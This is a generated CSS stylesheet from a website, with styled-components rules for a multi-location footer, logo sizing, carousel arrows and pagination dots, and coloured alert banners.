@media (min-width:1024px){.bKLINA.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.bKLINA.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.bKLINA.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.bKLINA.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#66717A);}/*!sc*/
@media (max-width:1023px){.bKLINA.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.bKLINA.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.bKLINA.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.bKLINA.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.bKLINA.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.bKLINA.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.bKLINA.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.bKLINA.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.bKLINA.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.bKLINA.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.bKLINA.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.bKLINA.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.bKLINA.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.bKLINA.multi-location-footer .row .businessLogo a{width:100%;}.bKLINA.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.bKLINA.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bKLINA.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.bKLINA.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bKLINA.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.bKLINA.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.bKLINA.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.bKLINA.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.bKLINA.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.bKLINA .heading_five{color:var(--sc-footer--text-color,#66717A);}/*!sc*/
.bKLINA.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bKLINA.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.bKLINA.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.bKLINA.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.bKLINA.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.bKLINA.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.bKLINA.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.bKLINA.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.bKLINA.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.bKLINA.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.bKLINA.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.bKLINA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.bKLINA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.bKLINA.variation-b .locationMap img{width:218px;}}/*!sc*/
.bKLINA.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.bKLINA.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.bKLINA.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.bKLINA.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.bKLINA.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#66717A);}/*!sc*/
@media (min-width:1024px){.bKLINA.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.bKLINA.variation-b .addressCard{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.bKLINA.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bKLINA.variation-b .addressCard h3,.bKLINA.variation-b .addressCard p,.bKLINA.variation-b .addressCard address,.bKLINA.variation-b .addressCard .address-block,.bKLINA.variation-b .addressCard a{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.bKLINA.variation-b .addressCard a:hover,.bKLINA.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.bKLINA.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.bKLINA.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#404040);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.bKLINA.variation-b .hoursOfOperation h3,.bKLINA.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#404040);}/*!sc*/
.bKLINA.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.bKLINA.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);}/*!sc*/
.bKLINA.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.bKLINA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.bKLINA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.bKLINA.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.bKLINA.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.bKLINA.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.bKLINA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.bKLINA.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.bKLINA.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.bKLINA.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.bKLINA.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.bKLINA.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.bKLINA.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.bKLINA.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.bKLINA.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.bKLINA.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.bKLINA.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.bKLINA.Mini-Footer .row .businessLogo a{width:100%;}.bKLINA.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.bKLINA.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.bKLINA.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.bKLINA.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.bKLINA.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.bKLINA.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.bKLINA.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.bKLINA{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.bKLINA{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bKLINA{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.bKLINA{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"bKLINA,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.GXqlD.showAllTilesContainer{display:none;}/*!sc*/
.GXqlD .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#ca4e21) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.GXqlD .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.GXqlD .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.GXqlD .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#b12f00) !important;}/*!sc*/
@media (min-width:1024px){.GXqlD .slick-arrow{height:88px;width:44px;}}/*!sc*/
.GXqlD .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.GXqlD .slick-prev:before{content:'';}/*!sc*/
.GXqlD .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.GXqlD .slick-next:before{content:'';}/*!sc*/
.GXqlD .slick-dots{box-sizing:inherit;}/*!sc*/
.GXqlD .slick-dots li{margin:0;}/*!sc*/
.GXqlD .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#296293);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.GXqlD .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.GXqlD .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.GXqlD .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#296293);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.GXqlD .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.GXqlD .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.GXqlD .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#296293);}/*!sc*/
@media (min-width:1024px){.GXqlD .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#296293);}}/*!sc*/
.GXqlD .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#296293);}/*!sc*/
@media (min-width:1024px){.GXqlD .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#296293);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#ca4e21) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#b12f00) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#ca4e21);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#ca4e21);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ca4e21);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ca4e21);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ca4e21);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .GXqlD.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .GXqlD.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#ca4e21);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .GXqlD.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .GXqlD.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ca4e21);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .GXqlD.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ca4e21);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .GXqlD.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .GXqlD.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .GXqlD.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#ca4e21);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .GXqlD.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .GXqlD.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ca4e21);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .GXqlD.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ca4e21);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .GXqlD.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ca4e21);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .GXqlD.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ca4e21);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#ca4e21);border:1px solid var(--sc-carousel--hero-pagination-border-color,#b12f00);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ca4e21);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ca4e21);border:1px solid var(--sc-carousel--hero-pagination-active-color,#ca4e21);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ca4e21);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ca4e21);border:1px solid var(--sc-carousel--hero-pagination-active-color,#ca4e21);}}/*!sc*/
.GXqlD .variation-a .slick-prev svg,.GXqlD .variation-b .slick-prev svg,.GXqlD .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.GXqlD .variation-a .slick-next svg,.GXqlD .variation-b .slick-next svg,.GXqlD .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"GXqlD,"}/*!sc*/
.jZHwAF .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jZHwAF .banner-div a{text-align:center;}/*!sc*/
.jZHwAF .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jZHwAF .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZHwAF .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jZHwAF .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jZHwAF .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZHwAF .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jZHwAF .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jZHwAF .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZHwAF .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#296293);}/*!sc*/
.jZHwAF .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jZHwAF .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZHwAF .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZHwAF .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZHwAF .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jZHwAF .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jZHwAF .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g93[id="sc-59lghw-0"]{content:"jZHwAF,"}/*!sc*/
.bWZFNT .banner-div{background-color:var(--sc-button--bg-color-hero,#296293);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.bWZFNT .banner-div a{text-align:center;}/*!sc*/
.bWZFNT .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.bWZFNT .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bWZFNT .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.bWZFNT .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bWZFNT .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bWZFNT .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.bWZFNT .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
